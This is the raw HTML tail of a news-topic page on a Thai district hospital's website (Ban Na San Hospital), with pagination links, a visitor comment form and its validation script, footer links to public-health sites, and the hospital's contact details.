href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1919.html">1919</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="MTNkMWY1ODliMTdiYTY4NmY3OTc0NzA0MmVjYTU1Yzc=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4197 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTk1NC5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>

